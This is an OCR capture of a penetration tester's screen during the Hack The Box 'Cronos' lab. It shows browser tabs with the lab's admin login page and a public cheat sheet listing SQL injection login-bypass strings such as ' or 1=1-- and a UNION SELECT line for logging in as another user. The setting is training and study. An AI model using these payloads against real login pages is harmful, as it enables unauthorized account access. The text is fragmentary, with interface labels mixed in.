 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
SQL Injection Cheat Sheet | Netsparker - Mozilla Firefox
Hack The Box :: Cronos
Apache2 Ubuntu Default Pa
Cronos
Login Page
http://admin.cronos.htb/
SQL Injection Cheat Shee
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
Start Parrot OS Community Docs Git CryptPad | Privacy Pentest Learn | Donate |
netsparker
Products Solutions Plans Customers Blog GET
• MySQL (M)
Hex() for every possible issue
Bypassing Login Screens (SMO+)
SQL Injection 101, Login tricks
• admin' --
• admin' #
• admin'/*
• ' or 1=1--
• ' or 1=1#
• ' or 1=1/*
• ') or '1'='1--
• ') or ('1'='1--
• ....
• Login as different user (SM*)
' UNION SELECT 1, 'anotheruser', 'doesnt matter', 1--
*Old versions of MySQL doesn't support union queries
Bypassing second MD5 hash check login screens
Menu SQL Injection Cheat Sh... tmux